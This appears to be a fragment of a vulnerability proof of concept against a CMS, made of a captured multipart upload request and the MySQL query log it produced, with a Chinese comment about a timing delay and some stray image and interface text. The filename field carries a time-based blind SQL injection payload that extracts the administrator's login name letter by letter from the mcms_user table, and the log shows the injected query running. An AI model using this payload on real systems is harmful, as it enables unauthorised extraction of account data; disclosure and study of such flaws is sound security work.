 ------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
Content-Disposition: form-data; name="thumb_height"
160
------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
Content-Disposition: form-data; name="timestamp"
当系统管理员用户名的第一个字母的ASCII等于109时，延迟3s
1425227757
------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
Content-Disposition: form-data; name="thumb_width"
160
------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
Content-Disposition: form-data; name="Filedata"; filename="abc' or (select if(ord(mid((select login_name from mcms_user limit 0,1),1,1))=109,sleep(1),0)) or'.jpg"
Content-Type: application/octet-stream'
JFIF xif MM *
Adobe Photoshop CS Windows 2014:12:21
? < + > Type a search term 0 matches
Response
Done Length: 660 (3,308 millis)
163 Query select * from mcms_file where file_md5='dd186d33f746a7036f3adf8409a1ac9b' limit
1
163 Query insert ignore into mcms_file
(`file_md5`,`file_oname`,`file_name`,`file_extension`,`file_size`,`create_time`,`file_url`) values
('dd186d33f746a7036f3adf8409a1ac9b','abc' or (select if(ord(mid((select login_name from mcms_user limit
0,1),1,1))=109,sleep(1),0))
or'','54f5da7f2f71f','jpg','276017','1425398399','/static/default/avatar/small/2w/dg/jy/54f5da7f2f71f.jpg')
150304 0:00:00 163 Quit
6 Kb 03/03/2015 23:59:59 ANSI (Windows) D:\WEB\Mysql5.5\data\log\mysql.log